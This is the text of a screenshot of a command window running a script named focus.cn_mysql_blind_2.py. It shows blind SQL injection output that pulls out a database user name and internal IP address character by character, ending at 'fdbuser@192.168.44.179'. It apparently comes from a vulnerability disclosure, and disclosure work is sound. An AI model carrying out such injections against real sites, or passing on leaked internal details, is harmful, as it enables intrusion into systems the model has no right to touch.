 管理员: C:\Windows\system32\cmd.exe - focus.cn_mysql_blind_2.py
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] now user is fdbuser@192.
. . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] now user is fdbuser@192.1
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] now user is fdbuser@192.16
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] now user is fdbuser@192.168
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] now user is fdbuser@192.168.
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] now user is fdbuser@192.168.4
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] now user is fdbuser@192.168.44
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] now user is fdbuser@192.168.44.
. . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] now user is fdbuser@192.168.44.1
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] now user is fdbuser@192.168.44.17
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[In progress] now user is fdbuser@192.168.44.179